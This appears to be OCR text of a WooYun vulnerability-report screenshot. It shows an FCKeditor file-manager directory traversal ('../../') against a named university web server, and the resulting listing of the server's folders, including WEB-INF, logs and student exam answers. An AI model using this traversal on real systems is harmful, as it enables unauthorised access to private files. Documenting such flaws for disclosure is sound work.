 http://itest.ntu.edu.cn//FCKeditor/editor/filemanager/browser/default/conr
WooYun.org | 提交漏洞
ntu.edu.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="teacher"/>
<Folder name="flvplayer"/>
<Folder name="Resources"/>
<Folder name="logs"/>
<Folder name="xtdfexport"/>
<Folder name="applay-yzm"/>
<Folder name="leaveword"/>
<Folder name="UserFiles"/>
<Folder name="kaoshicontent"/>
<Folder name="information"/>
<Folder name="style"/>
<Folder name="exams"/>
<Folder name="handbook"/>
<Folder name="temp"/>
<Folder name="FCKeditor"/>
<Folder name="applay-license"/>
<Folder name="yahoo-ui"/>
<Folder name="lost_password"/>
<Folder name="chart"/>
<Folder name="studentTestpaperAnswer"/>
<Folder name="dialogs"/>
<Folder name="WEB-INF"/>
<Folder name="sso"/>
<Folder name="flvplayer2"/>
<Folder name="equipment"/>
<Folder name="js"/>
<Folder name="manage"/>
<Folder name="resourcefile"/>
<Folder name="student"/>
<Folder name="exam"/>
<Folder name="images"/>
<Folder name="log"/>
<Folder name="core_res"/>
<Folder name="examcommon"/>
www.wooyun.org